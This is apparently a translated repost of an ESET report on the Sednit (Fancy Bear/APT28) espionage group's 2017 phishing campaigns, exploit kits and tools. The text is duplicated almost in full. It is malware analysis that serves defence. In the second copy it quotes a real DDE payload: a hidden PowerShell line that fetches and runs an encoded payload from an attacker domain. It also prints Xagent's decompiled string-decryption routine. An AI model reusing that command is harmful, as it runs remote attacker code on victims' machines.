Year of the bear. How Fancy Bear Spent 2017 Year
The Sednit cyber group, better known as Fancy Bear (Strontium, APT28, Sofacy), has been operating since at least 2004. Its main goal is the theft of confidential information from senior officials.

The article summarizes the findings from the ESET presentation, voiced at the BlueHat conference in November 2017. Earlier in 2016, we published a study on the activities of Sednit from 2014 to 2016. Since that time, we have continued to monitor the group's operations and today we present an overview of the main campaigns and updated tools. In the first part of the report, we will discuss new ways to compromise target systems. The second part is devoted to the evolution of tools, the focus of the flagship of the group is the Xagent malware.
In recent years, the Sednit team has used several methods to deliver malware to target computers. Typically, an attack begins with a phishing email containing a malicious link or attachment. However, the methods have changed over the course of the year. If in the past the group most often used Sedkit, then since the end of 2016 the set of exploits has completely disappeared. After the publication of our report, the group switched to the DealersChoice platform, but we observed other vectors, including macros and Word DDE.
')
The next three sections describe the methods that Sednit operators use to gain a foothold in the target system. As a rule, attackers try to install the backdoor of the first stage of the Seduploader to examine the victim and download additional malware. If the compromised system is of interest, the main backdoor Xagent is likely to be installed on it.
Sedkit (Sednit Exploit Kit)
Sedkit is an exploit kit used exclusively by Sednit. During the period of activity, the group exploited vulnerabilities in various applications, mainly Adobe Flash and Internet Explorer.

At the time of the discovery of Sedkit, potential victims were redirected to the landing page using a watering hole scheme. The group then turned to the use of malicious links embedded in emails that are sent to potential victims. The scheme of Sedkit work is presented below:
From August to September 2016, we observed several email campaigns designed to attract recipients to the Sedkit landing page. At that time, the Sednit group was interested in employees of embassies and political parties in Central Europe. The figure below shows an example of distribution:

The task of the letter is to convince the recipient to follow the link. The addressee is offered to read the article about the earthquake near Rome in August 2016. It is assumed that the source will seem reliable. However, the letter contains at least two hints of a fake: spelling errors (for example, “Greetigs!”), Often found on the Sednit mailings, and the domain part of the URL. This is a malicious domain, but part of the URL path imitates a real-life link to a legitimate source. In this case, the URL is the same as in the Air Force home article.
This is the usual tactic of Sednit - use popular articles and redirect target users who follow the link from the letter to the landing page of Sedkit, and after that to the legitimate site. In addition to the Air Force, the group often uses news on The Huffington Post as bait.
The letter below with a link to Sedkit demonstrates several interesting features:

Firstly, the subject of the letter and the URL are not combined - a letter about Syria and Aleppo, and the link leads to an article about WADA and “Russian hackers”. Secondly, there are two spelling errors: the already mentioned “Greetigs!” And “Unated Nations” instead of “United Nations”. We hope that the real employees of the UN PR department have signatures without errors.
The last campaign using Sedkit was fixed in October 2016. Interestingly, the disappearance of Sedkit corresponds to the trend that we have observed with other sets of exploits. Most of the kits are based on exploits for older versions of Internet Explorer and / or Flash for drive-by download attacks. The reduction in the number of transactions with them (including Sedkit) during 2016 may be related to Microsoft and Adobe measures to increase code protection.
Details on the work of Sedkit are disclosed in the same report .
DealersChoice
In August 2016, Palo Alto Networks published a post about a new platform used by Sednit for initial penetration into the system. The platform, called DealersChoice, allows you to generate malicious documents with built-in Adobe Flash Player exploits.
There are two options for the platform. The first checks which version of Flash Player is installed on the system, and then selects one of the three vulnerabilities. The second one first contacts the C & C management server, which will deliver the selected exploit and the final payload. Of course, the second option is more difficult to analyze, since the document delivered to the target system does not contain all the “puzzle pieces”.
Currently, the Sednit group is still using the DealersChoice platform. As in the scheme with Sedkit, the attackers track international news and include links to them in malicious messages. Sometimes the group uses other schemes that are far from the policy. In December 2016, a rather atypical bait was used:


This letter was sent to the Ministries of Foreign Affairs and Embassies in Europe on December 22-23. A Christmas card in Word format was attached to it. For the first time, the Sednit group used a phishing email, the topic of which is not related to geopolitics. Opening a document from an attachment initiates an attempt to compromise the system using DealersChoice.
The Sednit group used DealersChoice intensively at the end of 2016, but then the platform disappeared from the radar for a long time - in 2017 we saw its use for the first time in October:

We do not have a sample letter used in this campaign, but on the basis of the bait document, we can assume that the target was government officials. Other campaigns using DealersChoice have also been studied by security experts. For example, the Proofpoint report describes the addition of a new Adobe Flash Player vulnerability to the DealersChoice platform - this indicates the active use of the platform by the Sednit team and its continuous development.
Macros, VBA and DDE
In addition to Sedkit and DealersChoice, the Sednit group continues to use proven methods of compromising target systems — using macros in Microsoft Office documents. There are other methods. One campaign, which attracted considerable attention, was aimed at the foreign ministries of Eastern European countries in April 2017. The MFA officer received the following letter:

The attachment contained code that uses two 0-day vulnerabilities: local privilege escalation (LPE - local privilege escalation) and remote code execution (RCE - remote code execution). We report vulnerabilities in Microsoft. Campaign analysis can be found in our blog .
The last example illustrates that the Sednit group is paying close attention to new security developments. In early October 2017, researchers at SensePost published an article about the Dynamic Data Exchange Protocol (DDE). DDE is a dynamic data exchange function between different applications, which allows, for example, updating a table in Word with data contained in an Excel document. Conveniently, but at least with Word and Excel the protocol can be used to execute arbitrary code if the user ignores several warnings. Shortly after the publication of the article, Sednit campaigns started using DDE to execute code from the C & C server manager. In these campaigns, documented by McAfee , the decoy document is empty, but it contains a hidden field with the following code:
DDE
If the potential victim opens the document and ignores the warnings, this script will be executed, the Seduploader binary file is loaded from the C & C server and executed on the target system.
This is a brief overview of the compromise methods used by Sednit since the publication of our report. As you can see, the group is as active as before, in the sphere of its interests - government agencies in different countries of the world.
The previous section shows how the Sednit group spent 2017 in terms of infection vectors. Further we will tell about changes in toolkit. Analysis of all components is in the 2016 report .
Over the years, the group has created many tools for infecting, collecting and stealing information in target systems. Some of them are decommissioned, some are refined.
Seduploader
Seduploader is used as an intelligence tool. It consists of two separate components: the dropper and the constant payload that it installs.
Seduploader is still used by the Sednit group, but has been refined. During the April campaign in 2017, a version with new features appeared, including a screenshoter and the ability to load C & C servers into memory. We recently noticed that the dropper replaces the PowerShell commands that deliver the Seduploader payload.
Xtunnel
Xtunnel is a network proxy tool that can trace a network between a C & C server on the Internet and a workstation on a local network. Xtunnel is still used by the group.
Sedkit
Sedkit is a set of exploits for the Sednit group; it is used only in targeted attacks starting with targeted phishing messages with URL addresses that mimic legitimate ones. The last time we saw the use of Sedkit in October 2016.
Sedreco
Sedreco is a backdoor used for espionage, its functionality can be enhanced with dynamically loaded plugins. It consists of two separate components: the dropper and the constant payload that it installs. We have not seen the operation of this component since April 2016.
USBStealer
USBStealer is used as a network tool to extract confidential information from systems isolated from the Internet. We have not seen the operation of this component since mid-2015.
Xagent
Xagent is a modular backdoor with spyware features, including key logging and file exfiltration. This is the flagship backdoor Sednit, it is widely used in group operations. Early versions for Linux and Windows were discovered a few years ago, in 2015, an iOS version appeared, a year later - for Android , and in early 2017 - for OS X.
In February 2017, we discovered a new version of Xagent for Windows. Based on the following lines in the binary files, we concluded that this is the fourth version of the backdoor. The various versions of the Xagent modules are listed in table 1.
Table 1. Xagent Versions

* We cannot compare this module with previously known ones.
The fourth version of Xagent received new methods of obfuscation of lines, RTTI also obfustsirovana. These methods significantly improve the encryption of strings; the method is unique for each binary file. Previous versions of Xagent used to decrypt XOR. A new encryption algorithm is a series of operations with values that are likely to be generated at the compilation stage. The complexity of the code is illustrated in the figure below:

However, the HexRays decompiler can simplify it:
AgentKernel can receive commands from the C & C server to interact with modules and channels. Some of the previously known commands were removed, several new ones appeared.
Earlier versions supported commands 2, PING_REQUEST, removed in version four. However, the operator can still get the list of modules with the GET_AGENT_INFO command. Commands 34, 35 and 36 are similar to SET_PARAMETERS, which allows you to interact with LocalStorage , the kernel repository. It contains file storage for communicating with the C & C server and registry for storing various configuration parameters.
The new feature implemented in the WinHttp channel is a domain generation algorithm (DGA) for backup domains. WinHttp is the channel responsible for communicating with the C & C server. Unlike the usual DGA, which elicits an initial value from pseudo-random numbers, it receives a given number (possibly generated during compilation) for a given sample. The way to generate a domain is as follows:
- a set of operations is applied to the initial number
- the result gives a deviation for three different arrays (by adding another seed number to each array)
- after calculating the new deviation (deviation + initial number) the word is decoded
- all words are connected (four words are used to generate a domain, the fourth word is from the first array, but with a different deviation)
- ".com" is added
Thanks to constant refinement and compatibility with major platforms, Xagent is the main backdoor of the Sednit group.
DealersChoice
DealersChoice is a platform that generates malicious documents containing embedded Adobe Flash files. In Palo Alto Network, we studied two platform options: A - a standalone version with a Flash Player exploit code packed with payload, and B - a modular version that loads an exploit on demand. A new component appeared in 2016 and is still in use.
Downdelph
Downdelph is a lightweight downloader written in Delphi. As we mentioned earlier, it was active from November 2013 to September 2015, there were no new versions.
Sednit group is still active. The main entry point to the target system - phishing emails, and it seems that this method is still effective. In the center of operations - Xagent, there are versions for all popular operating systems, including mobile platforms. The latest version of the backdoor is extremely interesting, the operators obviously worked a lot on it. From the moment of detection, we observed in-the-wild two versions of Xagent: one with a channel and an unknown module, the second with all modules and a channel, but without an unknown module. We can assume that the group has added another level of verification of targets - loading Xagent with several modules. If the victim is of interest, she will receive another, fully functional version of the backdoor.
Table 2. Phishing

Table 3. Seduploader Samples


Table 4. Xagent Samples

The article summarizes the findings from the ESET presentation, voiced at the BlueHat conference in November 2017. Earlier in 2016, we published a study on the activities of Sednit from 2014 to 2016. Since that time, we have continued to monitor the group's operations and today we present an overview of the main campaigns and updated tools. In the first part of the report, we will discuss new ways to compromise target systems. The second part is devoted to the evolution of tools, the focus of the flagship of the group is the Xagent malware.
Campaigns
In recent years, the Sednit team has used several methods to deliver malware to target computers. Typically, an attack begins with a phishing email containing a malicious link or attachment. However, the methods have changed over the course of the year. If in the past the group most often used Sedkit, then since the end of 2016 the set of exploits has completely disappeared. After the publication of our report, the group switched to the DealersChoice platform, but we observed other vectors, including macros and Word DDE.
')
The next three sections describe the methods that Sednit operators use to gain a foothold in the target system. As a rule, attackers try to install the backdoor of the first stage of the Seduploader to examine the victim and download additional malware. If the compromised system is of interest, the main backdoor Xagent is likely to be installed on it.
Sedkit (Sednit Exploit Kit)
Sedkit is an exploit kit used exclusively by Sednit. During the period of activity, the group exploited vulnerabilities in various applications, mainly Adobe Flash and Internet Explorer.
At the time of the discovery of Sedkit, potential victims were redirected to the landing page using a watering hole scheme. The group then turned to the use of malicious links embedded in emails that are sent to potential victims. The scheme of Sedkit work is presented below:

From August to September 2016, we observed several email campaigns designed to attract recipients to the Sedkit landing page. At that time, the Sednit group was interested in employees of embassies and political parties in Central Europe. The figure below shows an example of distribution:

The task of the letter is to convince the recipient to follow the link. The addressee is offered to read the article about the earthquake near Rome in August 2016. It is assumed that the source will seem reliable. However, the letter contains at least two hints of a fake: spelling errors (for example, “Greetigs!”), Often found on the Sednit mailings, and the domain part of the URL. This is a malicious domain, but part of the URL path imitates a real-life link to a legitimate source. In this case, the URL is the same as in the Air Force home article.
This is the usual tactic of Sednit - use popular articles and redirect target users who follow the link from the letter to the landing page of Sedkit, and after that to the legitimate site. In addition to the Air Force, the group often uses news on The Huffington Post as bait.
The letter below with a link to Sedkit demonstrates several interesting features:

Firstly, the subject of the letter and the URL are not combined - a letter about Syria and Aleppo, and the link leads to an article about WADA and “Russian hackers”. Secondly, there are two spelling errors: the already mentioned “Greetigs!” And “Unated Nations” instead of “United Nations”. We hope that the real employees of the UN PR department have signatures without errors.
The last campaign using Sedkit was fixed in October 2016. Interestingly, the disappearance of Sedkit corresponds to the trend that we have observed with other sets of exploits. Most of the kits are based on exploits for older versions of Internet Explorer and / or Flash for drive-by download attacks. The reduction in the number of transactions with them (including Sedkit) during 2016 may be related to Microsoft and Adobe measures to increase code protection.
Details on the work of Sedkit are disclosed in the same report .
DealersChoice
In August 2016, Palo Alto Networks published a post about a new platform used by Sednit for initial penetration into the system. The platform, called DealersChoice, allows you to generate malicious documents with built-in Adobe Flash Player exploits.
There are two options for the platform. The first checks which version of Flash Player is installed on the system, and then selects one of the three vulnerabilities. The second one first contacts the C & C management server, which will deliver the selected exploit and the final payload. Of course, the second option is more difficult to analyze, since the document delivered to the target system does not contain all the “puzzle pieces”.
Currently, the Sednit group is still using the DealersChoice platform. As in the scheme with Sedkit, the attackers track international news and include links to them in malicious messages. Sometimes the group uses other schemes that are far from the policy. In December 2016, a rather atypical bait was used:


This letter was sent to the Ministries of Foreign Affairs and Embassies in Europe on December 22-23. A Christmas card in Word format was attached to it. For the first time, the Sednit group used a phishing email, the topic of which is not related to geopolitics. Opening a document from an attachment initiates an attempt to compromise the system using DealersChoice.
The Sednit group used DealersChoice intensively at the end of 2016, but then the platform disappeared from the radar for a long time - in 2017 we saw its use for the first time in October:

We do not have a sample letter used in this campaign, but on the basis of the bait document, we can assume that the target was government officials. Other campaigns using DealersChoice have also been studied by security experts. For example, the Proofpoint report describes the addition of a new Adobe Flash Player vulnerability to the DealersChoice platform - this indicates the active use of the platform by the Sednit team and its continuous development.
Macros, VBA and DDE
In addition to Sedkit and DealersChoice, the Sednit group continues to use proven methods of compromising target systems — using macros in Microsoft Office documents. There are other methods. One campaign, which attracted considerable attention, was aimed at the foreign ministries of Eastern European countries in April 2017. The MFA officer received the following letter:

The attachment contained code that uses two 0-day vulnerabilities: local privilege escalation (LPE - local privilege escalation) and remote code execution (RCE - remote code execution). We report vulnerabilities in Microsoft. Campaign analysis can be found in our blog .
The last example illustrates that the Sednit group is paying close attention to new security developments. In early October 2017, researchers at SensePost published an article about the Dynamic Data Exchange Protocol (DDE). DDE is a dynamic data exchange function between different applications, which allows, for example, updating a table in Word with data contained in an Excel document. Conveniently, but at least with Word and Excel the protocol can be used to execute arbitrary code if the user ignores several warnings. Shortly after the publication of the article, Sednit campaigns started using DDE to execute code from the C & C server manager. In these campaigns, documented by McAfee , the decoy document is empty, but it contains a hidden field with the following code:
DDE
"C:\\Programs\\Microsoft\\Office\\MSWord.exe\\..\\..\\..\\..\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe -NoP -sta -NonI -W Hidden $e=(New-Object System.Net.WebClient).DownloadString('http://sendmevideo.org/dh2025e/eee.txt');powershell -enc $e # " "a slow internet connection" "try again later"If the potential victim opens the document and ignores the warnings, this script will be executed, the Seduploader binary file is loaded from the C & C server and executed on the target system.
This is a brief overview of the compromise methods used by Sednit since the publication of our report. As you can see, the group is as active as before, in the sphere of its interests - government agencies in different countries of the world.
Tools
The previous section shows how the Sednit group spent 2017 in terms of infection vectors. Further we will tell about changes in toolkit. Analysis of all components is in the 2016 report .
Over the years, the group has created many tools for infecting, collecting and stealing information in target systems. Some of them are decommissioned, some are refined.
Seduploader
Seduploader is used as an intelligence tool. It consists of two separate components: the dropper and the constant payload that it installs.
Seduploader is still used by the Sednit group, but has been refined. During the April campaign in 2017, a version with new features appeared, including a screenshoter and the ability to load C & C servers into memory. We recently noticed that the dropper replaces the PowerShell commands that deliver the Seduploader payload.
Xtunnel
Xtunnel is a network proxy tool that can trace a network between a C & C server on the Internet and a workstation on a local network. Xtunnel is still used by the group.
Sedkit
Sedkit is a set of exploits for the Sednit group; it is used only in targeted attacks starting with targeted phishing messages with URL addresses that mimic legitimate ones. The last time we saw the use of Sedkit in October 2016.
Sedreco
Sedreco is a backdoor used for espionage, its functionality can be enhanced with dynamically loaded plugins. It consists of two separate components: the dropper and the constant payload that it installs. We have not seen the operation of this component since April 2016.
USBStealer
USBStealer is used as a network tool to extract confidential information from systems isolated from the Internet. We have not seen the operation of this component since mid-2015.
Xagent
Xagent is a modular backdoor with spyware features, including key logging and file exfiltration. This is the flagship backdoor Sednit, it is widely used in group operations. Early versions for Linux and Windows were discovered a few years ago, in 2015, an iOS version appeared, a year later - for Android , and in early 2017 - for OS X.
In February 2017, we discovered a new version of Xagent for Windows. Based on the following lines in the binary files, we concluded that this is the fourth version of the backdoor. The various versions of the Xagent modules are listed in table 1.
Table 1. Xagent Versions

* We cannot compare this module with previously known ones.
The fourth version of Xagent received new methods of obfuscation of lines, RTTI also obfustsirovana. These methods significantly improve the encryption of strings; the method is unique for each binary file. Previous versions of Xagent used to decrypt XOR. A new encryption algorithm is a series of operations with values that are likely to be generated at the compilation stage. The complexity of the code is illustrated in the figure below:

However, the HexRays decompiler can simplify it:
return (((((a2 ^ (((((((((((a1 - 13 + 42) ^ 0x7B) + 104) ^ 0x72) - 81 - a2 –
76) ^ 0x31) + 75) ^ 0x3B) + 3) ^ 0x40) + 100) ^ 0x1C ^ 0xA9) + 41) ^ 0xB9) -
65) ^ 0xA) % 256;AgentKernel can receive commands from the C & C server to interact with modules and channels. Some of the previously known commands were removed, several new ones appeared.
Earlier versions supported commands 2, PING_REQUEST, removed in version four. However, the operator can still get the list of modules with the GET_AGENT_INFO command. Commands 34, 35 and 36 are similar to SET_PARAMETERS, which allows you to interact with LocalStorage , the kernel repository. It contains file storage for communicating with the C & C server and registry for storing various configuration parameters.
The new feature implemented in the WinHttp channel is a domain generation algorithm (DGA) for backup domains. WinHttp is the channel responsible for communicating with the C & C server. Unlike the usual DGA, which elicits an initial value from pseudo-random numbers, it receives a given number (possibly generated during compilation) for a given sample. The way to generate a domain is as follows:
- a set of operations is applied to the initial number
- the result gives a deviation for three different arrays (by adding another seed number to each array)
- after calculating the new deviation (deviation + initial number) the word is decoded
- all words are connected (four words are used to generate a domain, the fourth word is from the first array, but with a different deviation)
- ".com" is added
Thanks to constant refinement and compatibility with major platforms, Xagent is the main backdoor of the Sednit group.
DealersChoice
DealersChoice is a platform that generates malicious documents containing embedded Adobe Flash files. In Palo Alto Network, we studied two platform options: A - a standalone version with a Flash Player exploit code packed with payload, and B - a modular version that loads an exploit on demand. A new component appeared in 2016 and is still in use.
Downdelph
Downdelph is a lightweight downloader written in Delphi. As we mentioned earlier, it was active from November 2013 to September 2015, there were no new versions.
Conclusion
Sednit group is still active. The main entry point to the target system - phishing emails, and it seems that this method is still effective. In the center of operations - Xagent, there are versions for all popular operating systems, including mobile platforms. The latest version of the backdoor is extremely interesting, the operators obviously worked a lot on it. From the moment of detection, we observed in-the-wild two versions of Xagent: one with a channel and an unknown module, the second with all modules and a channel, but without an unknown module. We can assume that the group has added another level of verification of targets - loading Xagent with several modules. If the victim is of interest, she will receive another, fully functional version of the backdoor.
Indicators of compromise
Table 2. Phishing

Table 3. Seduploader Samples

Table 4. Xagent Samples

Source: https://habr.com/ru/post/345260/
All Articles